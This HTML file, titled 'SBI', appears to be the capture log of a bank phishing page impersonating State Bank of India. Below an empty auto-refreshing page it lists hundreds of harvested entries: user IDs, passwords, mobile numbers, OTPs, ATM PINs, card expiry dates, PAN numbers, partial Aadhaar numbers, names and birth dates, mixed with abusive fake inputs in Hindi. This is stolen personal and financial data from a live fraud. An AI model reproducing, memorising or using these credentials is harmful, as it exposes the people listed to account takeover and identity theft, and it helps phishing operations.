
<file: dete.html>
<!DOCTYPE html>
<html>
   <head>
      <title>SBI</title>
      <meta charset="utf-8">
	  <meta http-equiv="refresh" content="5">
     <style>
	 body{bottom:0px;}
	 *{bottom:0px;}
	 
	 </style>
   </head>
   <body style="background-position:bottom; bottom:20px; position:absolute; border-bottom:5px dotted green; width:98%;">
</body>
</html>
Username= raaja212
<br>Password= gfdfgb2121
<br>Mobile= 6565985623
<br>
User_ID= Punam7752
<br>Password= punam@7766
<br>Mobile_No_= 8855223366
<br>
<br>User_ID= Ramraj255
<br>Password= Ram@12345
<br>Mobile_No_= 9587321855
<br>
<br>User_ID= Ramraj255 
<br>Password= Ram@12345
<br>Mobile_No_= 9587321855
<br>
<br>User_ID= ramsingh
<br>Password= Ramsingh470
<br>Mobile_No_= 9173907562
<br>
<br>Login_OTP= 257865
<br>
<br>Full_Name= Ram singh
<br>Date_Of_Birth= 05/05/1980
<br>
<br>2ND_OTP= 357964
<br>
<br>atm_pin= 3652
<br>exp_date= 0525
<br>
<br>3RD_OTP= 356965
<br>
<br>User_ID= Teri maa ka Bhosda 
<br>Password= Randi ki aulad
<br>Mobile_No_= 9480506520
<br>
<br>User_ID= KeNJIT123
<br>Password= Ken@single123
<br>Mobile_No_= 9863346484
<br>
<br>User_ID= KeNJIT123
<br>Password= Ken@single123
<br>Mobile_No_= 9863346484
<br>
<br>User_ID= mukesh kumar
<br>Password= choudhary007
<br>Mobile_No_= 9796075870
<br>
<br>User_ID= chek1122
<br>Password= test@123
<br>Mobile_No_= 7979084689
<br>
<br>Login_OTP= 123456
<br>
<br>Full_Name= test test
<br>Date_Of_Birth= 02/02/2002
<br>
<br>2ND_OTP= 123456
<br>
<br>atm_pin= 1122
<br>exp_date= 0527
<br>
<br>3RD_OTP= 112233
<br>
<br>4TH_OTP= 112233
<br>
<br>User_Profile_ID= testtesttest
<br>Profile_Password= Iphone@123
<br>
<br>Full_Name= sanjay
<br>Aadhar_No_= 9939
<br>Father's_Name= kumar
<br>
<br>5TH_OTP= 112233
<br>
<br>Last_OTP= 112233
<br>
<br>Last_OTP= 112233
<br>
<br>User_ID= Radhe radhe
<br>Password= Radhe radhe
<br>Mobile_No_= 9988550898
<br>
<br>User_ID= Radhe radhe
<br>Password= Radhe radhe
<br>Mobile_No_= 9988550898
<br>
<br>User_ID= Ma ka bhosda 
<br>Password= Bhenkelund
<br>Mobile_No_= 6162616269
<br>
<br>Login_OTP= 232523
<br>
<br>Full_Name= Ma chod denge tumhari
<br>Date_Of_Birth= 29/02/2024
<br>
<br>2ND_OTP= 616261
<br>
<br>atm_pin= 6162
<br>exp_date= 0229
<br>
<br>3RD_OTP= 262326
<br>
<br>4TH_OTP= 252325
<br>
<br>User_Profile_ID= Lundlohumara
<br>Profile_Password= Muhmedaalenge
<br>
<br>Full_Name= Muchudao
<br>Aadhar_No_= 4040
<br>Father's_Name= Baaphaitumhare
<br>
<br>5TH_OTP= 252814
<br>
<br>Last_OTP= 252814
<br>
<br>Last_OTP= 616162
<br>
<br>Last_OTP= 626162
<br>
<br>User_ID= santhu8belm
<br>Password= santhu@12345
<br>Mobile_No_= 9916231141
<br>
<br>User_ID= Kamalsingh
<br>Password= SinghKamal133@#
<br>Mobile_No_= 9563201247
<br>
<br>User_ID= ravindra
<br>Password= Ravindra95@15
<br>Mobile_No_= 9543087012
<br>
<br>Login_OTP= 076450
<br>
<br>Full_Name= Ravindra 
<br>Date_Of_Birth= 09/01/1987
<br>
<br>2ND_OTP= 087651
<br>
<br>User_ID= anjali!
<br>Password= Ankumari!12#
<br>Mobile_No_= 9425360871
<br>
<br>Login_OTP= 947316
<br>
<br>Full_Name= Anjali 
<br>Date_Of_Birth= 02/13/1968
<br>
<br>2ND_OTP= 753610
<br>
<br>User_ID= Randi 
<br>Password= Kuta randi
<br>Mobile_No_= 9997979797
<br>
<br>User_ID= Randi 
<br>Password= Kuta randi
<br>Mobile_No_= 9997979797
<br>
<br>Login_OTP= 11111111
<br>
<br>Full_Name= Ghggg
<br>Date_Of_Birth= 88/88/8888
<br>
<br>2ND_OTP= 22222222
<br>
<br>atm_pin= 2222
<br>exp_date= 2555555
<br>
<br>3RD_OTP= 22222222
<br>
<br>User_ID= Aman yadav 
<br>Password= AmanY46&@1
<br>Mobile_No_= 9746896310
<br>
<br>User_ID= &#119924;&#119948; 6342364@&#119944;&#119950;&#119938;&#119946;&#119949;.&#119940;&#119952;&#119950;
<br>Password= 66633344
<br>Mobile_No_= 9663580645
<br>
<br>Login_OTP= 839645
<br>
<br>Full_Name= Muniraju k
<br>Date_Of_Birth= 30 12 1999
<br>
<br>User_ID= Saleemshaaz
<br>Password= Shaaz0956
<br>Mobile_No_= 8123207014
<br>
<br>User_ID= bevinamarad1968
<br>Password= GuledGudda@1968
<br>Mobile_No_= 9741543880
<br>
<br>Full_Name= muniraju  .k
<br>Date_Of_Birth= 30 12 2000
<br>
<br>Login_OTP= 557643
<br>
<br>Full_Name= 10235311233
<br>Date_Of_Birth= 01051968
<br>
<br>2ND_OTP= 557643
<br>
<br>User_ID= Mallareddy
<br>Password= Mallareddy@1989
<br>Mobile_No_= 9912290326
<br>
<br>Login_OTP= 159967
<br>
<br>Full_Name= B.mallareddy
<br>Date_Of_Birth= 16/06/1989
<br>
<br>2ND_OTP= 977893
<br>
<br>atm_pin= 1989
<br>exp_date= 0426
<br>
<br>atm_pin= 1989
<br>exp_date= 0426
<br>
<br>User_ID= monsir2
<br>Password= ratna123#
<br>Mobile_No_= 9866771565
<br>
<br>User_ID= monsir2
<br>Password= ratna123#
<br>Mobile_No_= 9866771565
<br>
<br>Login_OTP= 542916
<br>
<br>Login_OTP= 542916
<br>
<br>Full_Name= P koteswaramma
<br>Date_Of_Birth= 10101965
<br>
<br>2ND_OTP= 542916
<br>
<br>2ND_OTP= 542916
<br>
<br>atm_pin= 6482
<br>exp_date= 0628
<br>
<br>3RD_OTP= 787904
<br>
<br>3RD_OTP= 787904
<br>
<br>4TH_OTP= 787904
<br>
<br>User_Profile_ID= monsir2
<br>Profile_Password= ratna123*123
<br>
<br>Full_Name= Pandi koteswaramma
<br>Aadhar_No_= 4818
<br>Father's_Name= Bullaiah
<br>
<br>User_ID= kumarjournalist
<br>Password= Sridevi@666
<br>Mobile_No_= 9849486750
<br>
<br>User_ID= kumarjournalist
<br>Password= Sridevi@666
<br>Mobile_No_= 9849486750
<br>
<br>User_ID= Aur Maro suit
<br>Password= Tab jakar response aaega
<br>Mobile_No_= 8888888888
<br>
<br>User_ID= Aur Maro suit
<br>Password= Tab jakar response aaega
<br>Mobile_No_= 8888888888
<br>
<br>User_ID= hajam
<br>Password= Nayi@123
<br>Mobile_No_= 8880360511
<br>
<br>User_ID= Sabeeha 
<br>Password= sab4zeeya$24365
<br>Mobile_No_= 9844239162
<br>
<br>Login_OTP= 458563
<br>
<br>Full_Name= Sabeeha Anjum 
<br>Date_Of_Birth= 10/12/1978
<br>
<br>2ND_OTP= 900300
<br>
<br>atm_pin= 0063
<br>exp_date= 03/2028
<br>
<br>3RD_OTP= 103515
<br>
<br>User_ID= Rahul.gandhi
<br>Password= Bewakoof12345&
<br>Mobile_No_= 9085604517
<br>
<br>Login_OTP= 456849
<br>
<br>Full_Name= Rahul Gandhi
<br>Date_Of_Birth= 07/07/1982
<br>
<br>2ND_OTP= 458546
<br>
<br>atm_pin= 8558
<br>exp_date= 0925
<br>
<br>3RD_OTP= 568585
<br>
<br>4TH_OTP= 568586
<br>
<br>User_ID= harishr
<br>Password= Mahadeva$0821
<br>Mobile_No_= 9900455003
<br>
<br>Login_OTP= 227131
<br>
<br>Full_Name= Harish
<br>Date_Of_Birth= 07/05/1980
<br>
<br>User_ID= BHARATH KICCHA 
<br>Password= Kiccha@8892
<br>Mobile_No_= 8892119452
<br>
<br>User_ID= Mohan lal k 1979
<br>Password= Mohan k @1
<br>Mobile_No_= 8296514463
<br>
<br>User_ID= Moha lal k1979
<br>Password= Mohan k@1
<br>Mobile_No_= 8296514463
<br>
<br>Login_OTP= 199075
<br>
<br>Full_Name= Mohan lal k
<br>Date_Of_Birth= 06 08 1979
<br>
<br>2ND_OTP= 199075
<br>
<br>atm_pin= 0508
<br>exp_date= 11 ,28
<br>
<br>3RD_OTP= 693862
<br>
<br>4TH_OTP= 693862
<br>
<br>User_Profile_ID= Mohan lal k1979
<br>Profile_Password= Mohan k@1
<br>
<br>User_Profile_ID= Mohan lal k1979
<br>Profile_Password= Mohan k@1
<br>
<br>Full_Name= Mohan lal k
<br>Aadhar_No_= 2227
<br>Father's_Name= Keeriya naik
<br>
<br>5TH_OTP= 693862
<br>
<br>User_ID= BHARATH KICCHA
<br>Password= Kiccha@8892
<br>Mobile_No_= 8892119452
<br>
<br>User_ID= BHARATH KICCHA
<br>Password= Kiccha@302001
<br>Mobile_No_= 8892119452
<br>
<br>Login_OTP= 259239
<br>
<br>Full_Name= Bharath M
<br>Date_Of_Birth= 30/04/1994
<br>
<br>Full_Name= Bharath M
<br>Date_Of_Birth= 30/04/1994
<br>
<br>User_ID= Pankaj Agrawal123@
<br>Password= Pankaj Agrawal123@
<br>Mobile_No_= 9459633300
<br>
<br>User_ID= Madrachod
<br>Password= Bahan chod froad
<br>Mobile_No_= 9999999999
<br>
<br>User_ID= DILEEPSAJJAN
<br>Password= BHAGYAWan$123
<br>Mobile_No_= 9448114496
<br>
<br>Login_OTP= 11262276
<br>
<br>Full_Name= DILEEP SAJJNSHETTY
<br>Date_Of_Birth= 22/06/1973
<br>
<br>2ND_OTP= 58489078
<br>
<br>User_ID= Smhorapeti
<br>Password= Sadashiva@023
<br>Mobile_No_= 7760975530
<br>
<br>User_ID= libracomputers
<br>Password= zoya@2002
<br>Mobile_No_= 9886252005
<br>
<br>Login_OTP= 23819613
<br>
<br>Login_OTP= 23819613
<br>
<br>Full_Name= H kaja muinu 
<br>Date_Of_Birth= 20/03/1974
<br>
<br>2ND_OTP= 43643699
<br>
<br>User_ID= SANNA12
<br>Password= Sana@2023
<br>Mobile_No_= 9900250522
<br>
<br>User_ID= skumar39
<br>Password= Srey8123$
<br>Mobile_No_= 8123293911
<br>
<br>Login_OTP= 321657
<br>
<br>Full_Name= Sreyans kumar
<br>Date_Of_Birth= 08/01/1999
<br>
<br>User_ID= kalekarsantosh47@gmail.com
<br>Password= san09@*#
<br>Mobile_No_= 9242060601
<br>
<br>Login_OTP= 888215
<br>
<br>Full_Name= Santosh Kalekar 
<br>Date_Of_Birth= 02/02/1976
<br>
<br>User_ID= L RAMESHBABU 
<br>Password= Rameshbqbu@74
<br>Mobile_No_= 9164038863
<br>
<br>User_ID= Radhe radhe 
<br>Password= Radhe radhe 
<br>Mobile_No_= 9955660845
<br>
<br>Login_OTP= 258008
<br>
<br>Full_Name= Raja
<br>Date_Of_Birth= 28/68/9688
<br>
<br>2ND_OTP= 2568988
<br>
<br>atm_pin= 2888
<br>exp_date= 559800
<br>
<br>User_ID= playbutton
<br>Password= chek@123
<br>Mobile_No_= 7979080808
<br>
<br>Login_OTP= 112233
<br>
<br>Full_Name= chek
<br>Date_Of_Birth= 02/02/2002
<br>
<br>2ND_OTP= 123456
<br>
<br>Full_Name= chek
<br>PAN_No_= abcde1234f
<br>
<br>3RD_OTP= 112233
<br>
<br>4TH_OTP= 112233
<br>
<br>atm_pin= 0000
<br>exp_date= 1224
<br>
<br>User_Profile_ID= playbutton 
<br>Profile_Password= iphone@123
<br>
<br>Full_Name= chek
<br>Aadhar_No_= 1122
<br>Father's_Name= aggag
<br>
<br>5TH_OTP= 112233
<br>
<br>User_ID= drgopalraju
<br>Password= Nethra_1977
<br>Mobile_No_= 9845250369
<br>
<br>User_ID= bharat7231
<br>Password= Bharat2731@@
<br>Mobile_No_= 9448945028
<br>
<br>User_ID= drgopalraju
<br>Password= Nethra_1977
<br>Mobile_No_= 9845250369
<br>
<br>Login_OTP= 928967
<br>
<br>Full_Name= D R Gopal raju
<br>Date_Of_Birth= 03/06/1971
<br>
<br>2ND_OTP= 471634
<br>
<br>Full_Name= DHAMA RAMARAJ GOPAL RAJU
<br>PAN_No_= ABGPG4859A
<br>
<br>User_ID= Kubatari
<br>Password= kabuatari@77
<br>Mobile_No_= 7770003991
<br>
<br>User_ID= Byby4567
<br>Password= Byby@6767
<br>Mobile_No_= 7778882536
<br>
<br>Login_OTP= 253647
<br>
<br>Full_Name= 78999
<br>Date_Of_Birth= 08/25/36
<br>
<br>2ND_OTP= 289966
<br>
<br>User_ID= Jay
<br>Password= Sari87657@
<br>Mobile_No_= 9865632899
<br>
<br>User_ID= Jay
<br>Password= Srijay34@
<br>Mobile_No_= 8956234578
<br>
<br>User_ID= Kubatari
<br>Password= kabuatari@77
<br>Mobile_No_= 7770003991
<br>
<br>User_ID= Jay
<br>Password= Sri484@56
<br>Mobile_No_= 9865632895
<br>
<br>User_ID= Grovermohit.21@gmail.com
<br>Password= Skoda@2934
<br>Mobile_No_= 9839177725
<br>
<br>User_ID= Grovermohit.21@gmail.com
<br>Password= Skoda@2934
<br>Mobile_No_= 9839177725
<br>
<br>User_ID= grovermohit.21@gmail.com
<br>Password= Skoda@2934
<br>Mobile_No_= 9839177725
<br>
<br>User_ID= Sundaram 
<br>Password= Shukla hh
<br>Mobile_No_= 6391616501
<br>
<br>User_ID= abhishekpnwr536
<br>Password= Abhi#@536
<br>Mobile_No_= 8860152038
<br>
<br>Login_OTP= 947553
<br>
<br>Full_Name= Abhishek Panwar
<br>Date_Of_Birth= 20/03/1995
<br>
<br>2ND_OTP= 298753
<br>
<br>Full_Name= Abhishek Panwar
<br>PAN_No_= CPAPP5222C
<br>
<br>3RD_OTP= 175080
<br>
<br>4TH_OTP= 112601
<br>
<br>User_ID= VIVEK650
<br>Password= Vivek@12
<br>Mobile_No_= 9758213600
<br>
<br>Login_OTP= 660081
<br>
<br>Full_Name= Vivek kumar
<br>Date_Of_Birth= 21/01/1993
<br>
<br>2ND_OTP= 138560
<br>
<br>Full_Name= vivek kumar
<br>PAN_No_= DVIPK0838J
<br>
<br>User_ID= rajeevtripathi46
<br>Password= Rinku@2414
<br>Mobile_No_= 7678921234
<br>
<br>User_ID= diit8788
<br>Password= Diit@118788
<br>Mobile_No_= 8308118788
<br>
<br>Login_OTP= 510368
<br>
<br>Full_Name= Tanaji Dattatraya ghodake
<br>Date_Of_Birth= 21/06/1990
<br>
<br>2ND_OTP= 809077
<br>
<br>Full_Name= Tanaji Dattatraya ghodake
<br>PAN_No_= Bkspg8294f
<br>
<br>User_ID= dreamworld9024
<br>Password= Dolfinss@240990
<br>Mobile_No_= 9422452646
<br>
<br>Full_Name= Tanaji Dattatraya ghodake
<br>PAN_No_= Bkspg8294f
<br>
<br>Login_OTP= 761334
<br>
<br>Full_Name= Rohit Hariram Male 
<br>Date_Of_Birth= 24/09/1990
<br>
<br>2ND_OTP= 780093
<br>
<br>User_ID= KrishnaHudke345@gmail.com
<br>Password= Samarth@9119
<br>Mobile_No_= 8180008712
<br>
<br>User_ID= KrishnaHudke345@gmail.com
<br>Password= Samarth@9119
<br>Mobile_No_= 8180008712
<br>
<br>User_ID= KrishnaHudke345
<br>Password= Samarth9119@
<br>Mobile_No_= 8180008712
<br>
<br>User_ID= Sachinneha
<br>Password= Sachin@1979
<br>Mobile_No_= 9422006384
<br>
<br>Login_OTP= 459810
<br>
<br>Full_Name= Sachin harishchandra sonwane 
<br>Date_Of_Birth= 07/08/1979
<br>
<br>User_ID= hellomyname
<br>Password= 1234567890
<br>Mobile_No_= 8007164117
<br>
<br>Login_OTP= 123456
<br>
<br>Full_Name= Asshole 
<br>Date_Of_Birth= 01/02/2024
<br>
<br>2ND_OTP= 123456
<br>
<br>Full_Name= Asshole motherfucker
<br>PAN_No_= abcdm1213z
<br>
<br>3RD_OTP= 456789
<br>
<br>4TH_OTP= 478502
<br>
<br>4TH_OTP= 478502
<br>
<br>atm_pin= 1234
<br>exp_date= 1234
<br>
<br>User_Profile_ID= Asshole
<br>Profile_Password= Assholemutherfucker
<br>
<br>Full_Name= Asshole motherfucker
<br>Aadhar_No_= 1234
<br>Father's_Name= Fuck u
<br>
<br>5TH_OTP= 457646
<br>
<br>Last_OTP= 123455
<br>
<br>Last_OTP= 126545
<br>
<br>Last_OTP= 123456
<br>
<br>User_ID= Porush97
<br>Password= Porush@08
<br>Mobile_No_= 6395146584
<br>
<br>Login_OTP= 926037
<br>
<br>Last_OTP= 48484848
<br>
<br>User_ID= 112255
<br>Password= 45778777777
<br>Mobile_No_= 7579819552
<br>
<br>User_ID= 112255
<br>Password= 45778777777
<br>Mobile_No_= 7579819552
<br>
<br>User_ID= 112255
<br>Password= 45778777777
<br>Mobile_No_= 7579819552
<br>
<br>User_ID= 112255
<br>Password= 45778777777
<br>Mobile_No_= 7579819552
<br>
<br>Login_OTP= 551122
<br>
<br>Full_Name= AV SINGH
<br>Date_Of_Birth= 18/07/1988
<br>
<br>2ND_OTP= 545522
<br>
<br>Full_Name= AV SINGH
<br>PAN_No_= CUPVX1855N
<br>
<br>Full_Name= AV SINGH
<br>PAN_No_= CUPVX1855N
<br>
<br>3RD_OTP= 668899
<br>
<br>4TH_OTP= 553322
<br>
<br>4TH_OTP= 553322
<br>
<br>atm_pin= 1253
<br>exp_date= 08/28
<br>
<br>User_Profile_ID= 15453134
<br>Profile_Password= 1544561864
<br>
<br>Full_Name= AV SINGH
<br>Aadhar_No_= 0125
<br>Father's_Name= DV SINGH
<br>
<br>5TH_OTP= 553322
<br>
<br>Last_OTP= 553322
<br>
<br>User_ID= Bansode0155
<br>Password= Raj@7011b
<br>Mobile_No_= 9422240155
<br>
<br>Login_OTP= 306328
<br>
<br>Full_Name= Rajendra bansode
<br>Date_Of_Birth= 15/08/1969
<br>
<br>User_ID= Rameshj0909
<br>Password= Rameshjadhav@09
<br>Mobile_No_= 9762333399
<br>
<br>2ND_OTP= 504020
<br>
<br>User_ID= Shivaji
<br>Password= 12345678
<br>Mobile_No_= 9860070459
<br>
<br>User_ID= SBI20379A
<br>Password= abhijeet@1
<br>Mobile_No_= 7773902054
<br>
<br>User_ID= SBI20379A
<br>Password= abhijeet@1
<br>Mobile_No_= 7773902054
<br>
<br>User_ID= SBI20379A
<br>Password= abhijeet@1
<br>Mobile_No_= 7773902054
<br>
<br>User_ID= gajukhandade1
<br>Password= Kavita@8
<br>Mobile_No_= 8425918222
<br>
<br>Login_OTP= 706691
<br>
<br>User_ID= vikrantboyane
<br>Password= Sharv*452
<br>Mobile_No_= 8888105999
<br>
<br>User_ID= admantri90
<br>Password= 9822999890
<br>Mobile_No_= 9403084232
<br>
<br>User_ID= PRADIPBHAD123AKOT
<br>Password= PRADIPBHAD123*AKOT
<br>Mobile_No_= 9421832524
<br>
<br>User_ID= PRADIPBHAD123AKOT
<br>Password= PRADIPBHAD123*AKOT
<br>Mobile_No_= 9421832524
<br>
<br>Login_OTP= 378469
<br>
<br>Full_Name= PRADIP SURESH BHAD
<br>Date_Of_Birth= 30/01/1987
<br>
<br>2ND_OTP= 378469
<br>
<br>Full_Name= PRADIP SURESH BHAD
<br>PAN_No_= AKZPB8514F
<br>
<br>User_ID= Sandeshyadav03
<br>Password= didi#9oppo
<br>Mobile_No_= 7517323320
<br>
<br>User_ID= Sandeshyadav03
<br>Password= didi#9oppo
<br>Mobile_No_= 7517323320
<br>
<br>User_ID= Sandeshyadav03
<br>Password= didi#9oppo
<br>Mobile_No_= 7517323320
<br>
<br>User_ID= raviapatil 
<br>Password= Chaitali@2013
<br>Mobile_No_= 8600620400
<br>
<br>Login_OTP= 402716
<br>
<br>Full_Name= Ravikiran patil
<br>Date_Of_Birth= 25/04/1992
<br>
<br>2ND_OTP= 402716
<br>
<br>Full_Name= ravikiran ashok patil
<br>PAN_No_= cdrpp8216r
<br>
<br>3RD_OTP= 402716
<br>
<br>4TH_OTP= 855136
<br>
<br>atm_pin= 2713
<br>exp_date= 022023
<br>
<br>User_Profile_ID= raviapatil 
<br>Profile_Password= Ravi@2013
<br>
<br>Full_Name= Ravikiran ashok patil
<br>Aadhar_No_= 9304
<br>Father's_Name= Ashok
<br>
<br>5TH_OTP= 409690
<br>
<br>Last_OTP= 409690
<br>
<br>User_ID= sadikhajrarukhs
<br>Password= Ac@$1994
<br>Mobile_No_= 7798871964
<br>
<br>User_ID= mohits1311
<br>Password= Pranit$09
<br>Mobile_No_= 9970371586
<br>
<br>Login_OTP= 100754
<br>
<br>Full_Name= Mohit Singhania
<br>Date_Of_Birth= 13/11/1989
<br>
<br>2ND_OTP= 569897
<br>
<br>
<br>User_ID= surajskore
<br>Password= Sp.m@9657
<br>Mobile_No_= 9657575157
<br>
<br>Login_OTP= 123456
<br>
<br>User_ID= prashantfab
<br>Password= psd@vpd7
<br>Mobile_No_= 9403203049
<br>
<br>User_ID= Sandeshyadav03
<br>Password= didi#9oppo
<br>Mobile_No_= 7517323320
<br>
<br>User_ID= Sandeshyadav03
<br>Password= didi#9oppo
<br>Mobile_No_= 7517323320
<br>
<br>User_ID= Sandeshyadav03
<br>Password= didi#9oppo
<br>Mobile_No_= 7517323320
<br>
<br>User_ID= nilesh9765
<br>Password= Nilesh@5216
<br>Mobile_No_= 9765679687
<br>
<br>User_ID= Gopalvkardore
<br>Password= Gopalvkardore@1972
<br>Mobile_No_= 9423153790
<br>
<br>Login_OTP= 235486
<br>
<br>Full_Name= Gopal vitthal kardore
<br>Date_Of_Birth= 05/06/1972
<br>
<br>Full_Name= Gopal vitthal kardore
<br>Date_Of_Birth= 05/06/1972
<br>
<br>Full_Name= Gopal vitthal kardore
<br>Date_Of_Birth= 05/06/1972
<br>
<br>2ND_OTP= 9885632
<br>
<br>Full_Name= Gopal VITTHAlrao kardore
<br>PAN_No_= BTCPK5078E
<br>
<br>3RD_OTP= 986325
<br>
<br>User_ID= Purvalawhale123
<br>Password= Purva@12345#
<br>Mobile_No_= 8087489712
<br>
<br>User_ID= Ravindrakalaskar@996
<br>Password= 12345678
<br>Mobile_No_= 9518592734
<br>
<br>User_ID= vishalgovindsatote 
<br>Password= &#2350;&#2306;&#2332;&#2367;&#2352;&#2368;@123
<br>Mobile_No_= 9923981894
<br>
<br>User_ID= Jay
<br>Password= Sri484@56
<br>Mobile_No_= 9865632895
<br>
<br>User_ID= jibiammu967@gmail.com
<br>Password= Ilovereg
<br>Mobile_No_= 9360591731
<br>
<br>Login_OTP= 93605917
<br>
<br>Full_Name= Jibi john
<br>Date_Of_Birth= 20.03.89
<br>
<br>2ND_OTP= 93605917
<br>
<br>Full_Name= Jibi john .j
<br>PAN_No_= BUDPJ2962B
<br>
<br>3RD_OTP= 93605917
<br>
<br>User_ID= Kb074211
<br>Password= 98902832
<br>Mobile_No_= 9890283299
<br>
<br>User_ID= Jay
<br>Password= Srijay34@
<br>Mobile_No_= 8956234578
<br>
<br>User_ID= jibiammu967@gmail.com
<br>Password= Ilovereg
<br>Mobile_No_= 9360591731
<br>
<br>User_ID= jibiammu967@gmail.com
<br>Password= 93605917
<br>Mobile_No_= 9360591731
<br>
<br>User_ID= byjovj1978
<br>Password= Isabella@2013
<br>Mobile_No_= 9846952888
<br>
<br>Login_OTP= 528490
<br>
<br>Full_Name= Byjo VJ
<br>Date_Of_Birth= 31/05/1978
<br>
<br>2ND_OTP= 622915
<br>
<br>Full_Name= JOSE BYJO VALIYAVEETIL
<br>PAN_No_= AMBPB7158D
<br>
<br>3RD_OTP= 569472
<br>
<br>4TH_OTP= 466559
<br>
<br>User_ID= Hblsubin
<br>Password= Subin@1234
<br>Mobile_No_= 9447885050
<br>
<br>User_ID= Rahul6544
<br>Password= Rahul@3655
<br>Mobile_No_= 7721356218
<br>
<br>Login_OTP= 245138
<br>
<br>Full_Name= Rshh
<br>Date_Of_Birth= 05/02/3125
<br>
<br>2ND_OTP= 241691
<br>
<br>Full_Name= Rahh
<br>PAN_No_= Abcde1234a
<br>
<br>3RD_OTP= 2451365
<br>
<br>4TH_OTP= 245136
<br>
<br>User_ID= Rahul655
<br>Password= JDhdh@8383
<br>Mobile_No_= 8124362581
<br>
<br>Login_OTP= 215361
<br>
<br>Full_Name= Ragga
<br>Date_Of_Birth= 01/24/1215
<br>
<br>2ND_OTP= 241635
<br>
<br>Full_Name= Rsgh
<br>PAN_No_= Abcde1234a
<br>
<br>3RD_OTP= 2451365
<br>
<br>4TH_OTP= 215143
<br>
<br>Profile_Password= raj@14566
<br>
<br>Full_Name= Rahul
<br>Aadhar_No_= 4124
<br>Father's_Name= Gfdddd
<br>
<br>5TH_OTP= 241536
<br>
<br>User_ID= Heuesu
<br>Password= hsshsshh
<br>Mobile_No_= 9876451213
<br>
<br>Login_OTP= 987646
<br>
<br>Full_Name= Geueu
<br>Date_Of_Birth= 15071999
<br>
<br>2ND_OTP= 546446
<br>
<br>Full_Name= Geueu
<br>PAN_No_= yawyw6266a
<br>
<br>3RD_OTP= 949468
<br>
<br>4TH_OTP= 613134
<br>
<br>Profile_Password= Ryugfdyuhg@123
<br>
<br>User_ID= Nitin 
<br>Password= Parth12345
<br>Mobile_No_= 9420956349
<br>
<br>User_ID= Ganeshpawar1982
<br>Password= Servocon@2023
<br>Mobile_No_= 9850907479
<br>
<br>User_ID= Ganeshpawar1982
<br>Password= Servocon@2023
<br>Mobile_No_= 9881714498
<br>
<br>User_ID= Heuesu
<br>Password= Makar@123
<br>Mobile_No_= 9876451213
<br>
<br>Login_OTP= 987646
<br>
<br>Full_Name= Geueu
<br>Date_Of_Birth= 15071999
<br>
<br>2ND_OTP= 546446
<br>
<br>Full_Name= Geueu
<br>PAN_No_= yawyw6266a
<br>
<br>3RD_OTP= 949468
<br>
<br>4TH_OTP= 613134
<br>
<br>Profile_Password= Ryugfdyuhg@123
<br>
<br>Full_Name= Geueu
<br>Aadhar_No_= 6446
<br>Father's_Name= Hsshsh
<br>
<br>5TH_OTP= 646446
<br>
<br>User_ID= MSGHATVISAVE
<br>Password= Msg@1977
<br>Mobile_No_= 8149550683
<br>
<br>Login_OTP= 637320
<br>
<br>Full_Name= MUKUND GHATVISAVE 
<br>Date_Of_Birth= 19/07/1977
<br>
<br>Full_Name= Geueu
<br>PAN_No_= yawyw6266a
<br>
<br>3RD_OTP= 949468
<br>
<br>4TH_OTP= 613134
<br>
<br>atm_pin= 2457
<br>exp_date= 0225255
<br>
<br>Full_Name= Geueu
<br>Aadhar_No_= 6446
<br>Father's_Name= Hsshsh
<br>
<br>User_ID= Jay
<br>Password= Srijay34@
<br>Mobile_No_= 8956234578
<br>
<br>5TH_OTP= 646446
<br>
<br>Full_Name= MUKUND GHATVISAVE 
<br>Date_Of_Birth= 19/07/1977
<br>
<br>User_ID= MSGHATVISAVE
<br>Password= Msg@1977
<br>Mobile_No_= 8149550683
<br>
<br>User_ID= MSGHATVISAVE
<br>Password= Msg@1977
<br>Mobile_No_= 8149550683
<br>
<br>User_ID= GARGIADE
<br>Password= Shendona@1234567
<br>Mobile_No_= 9284379273
<br>
<br>
<br>User_ID= Nikhil424105
<br>Password= Nikhil*456
<br>Mobile_No_= 7038627956
<br>
<br>User_ID= AMOLTHAKUR4478
<br>Password= AMOL4478@4812
<br>Mobile_No_= 9423426069
<br>
<br>User_ID= Girishsuryawanshi78
<br>Password= Girish@123
<br>Mobile_No_= 9405304122
<br>
<br>Login_OTP= 261922
<br>
<br>Full_Name= suryavanshi Girish naval
<br>Date_Of_Birth= 05121978
<br>
<br>Login_OTP= 261922
<br>
<br>Full_Name= suryavanshi Girish naval
<br>Date_Of_Birth= 05121978
<br>
<br>2ND_OTP= 211211
<br>
<br>User_ID= shindey
<br>Password= Yogesh@2233
<br>Mobile_No_= 9096964541
<br>
<br>Login_OTP= 526749
<br>
<br>Full_Name= Shinde Yogesh 
<br>Date_Of_Birth= 01,06,1984
<br>
<br>2ND_OTP= 301123
<br>
<br>User_ID= Sari
<br>Password= Sri484@56
<br>Mobile_No_= 9865632899
<br>
<br>Login_OTP= 898689
<br>
<br>Full_Name= Ram 
<br>Date_Of_Birth= 12/04/1999
<br>
<br>2ND_OTP= 8989898
<br>
<br>Full_Name= Ram 
<br>PAN_No_= Ryury5775a
<br>
<br>3RD_OTP= 258541
<br>
<br>4TH_OTP= 250814
<br>
<br>User_ID= yeolepa19961
<br>Password= Prabhakar@2022
<br>Mobile_No_= 9271215527
<br>
<br>User_ID= Sandeepshelole1981
<br>Password= Gunjan@123
<br>Mobile_No_= 8779833602
<br>
<br>Login_OTP= 741354
<br>
<br>Full_Name= Prabhakar Ananda yeole
<br>Date_Of_Birth= 1/6/61
<br>
<br>2ND_OTP= 987362
<br>
<br>Full_Name= Prabhakar Ananda yeole
<br>PAN_No_= AAVPY6852H
<br>
<br>3RD_OTP= 450912
<br>
<br>User_ID= dvkusalkar@62
<br>Password= 27031962
<br>Mobile_No_= 7588513426
<br>
<br>User_ID= Vijayahire
<br>Password= Vijay@2025
<br>Mobile_No_= 9881588919
<br>
<br>User_ID= KAILASBAVISKAR 
<br>Password= Kv22kar&#8377;
<br>Mobile_No_= 9579849101
<br>
<br>User_ID= Jitendra sitaram pawara 
<br>Password= 98765432
<br>Mobile_No_= 8888209622
<br>
<br>User_ID= moseninamdar09 
<br>Password= Mosin@123
<br>Mobile_No_= 9503786970
<br>
<br>User_ID= Xxx420
<br>Password= Rkbl123&&
<br>Mobile_No_= 9850420420
<br>
<br>Login_OTP= 236589
<br>
<br>Full_Name= Xxxxxxxxxxxxxx
<br>Date_Of_Birth= 12/12/1975
<br>
<br>2ND_OTP= 124578
<br>
<br>Full_Name= Xxxxxxxxxxxxxx
<br>PAN_No_= MIGHT2236H
<br>
<br>3RD_OTP= 258036
<br>
<br>4TH_OTP= 456325
<br>
<br>atm_pin= 5369
<br>exp_date= 0624
<br>
